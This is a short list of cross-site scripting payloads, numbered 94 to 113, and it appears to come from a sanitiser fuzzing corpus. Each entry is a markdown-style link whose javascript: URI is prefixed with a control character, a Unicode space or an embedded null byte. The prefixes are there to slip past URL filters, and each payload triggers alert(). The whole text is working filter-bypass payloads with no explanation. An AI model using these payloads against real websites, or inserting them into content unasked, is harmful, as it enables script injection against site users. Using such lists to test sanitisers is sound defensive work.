 (\x08javascript:javascript:alert(94)) | test
(\xE2\x80\x84javascript:javascript:alert(95)) | test
(\xE2\x80\x86javascript:javascript:alert(96)) | test
(\xE3\x80\x80javascript:javascript:alert(97)) | test
(\x12javascript:javascript:alert(98)) | test
(\x0Djavascript:javascript:alert(99)) | test
(\x0Ajavascript:javascript:alert(100)) | test
(\x0Cjavascript:javascript:alert(101)) | test
(\x15javascript:javascript:alert(102)) | test
(\xE2\x80\xA8javascript:javascript:alert(103)) | test
(\x16javascript:javascript:alert(104)) | test
(\x02javascript:javascript:alert(105)) | test
(\x1Bjavascript:javascript:alert(106)) | test
(\x06javascript:javascript:alert(107)) | test
(\xE2\x80\xA9javascript:javascript:alert(108)) | test
(\xE2\x80\x85javascript:javascript:alert(109)) | test
(\x1Ejavascript:javascript:alert(110)) | test
(\xE2\x81\x9Fjavascript:javascript:alert(111)) | test
(\x1Cjavascript:javascript:alert(112)) | test
(javascript\x00:javascript:alert(113)) | test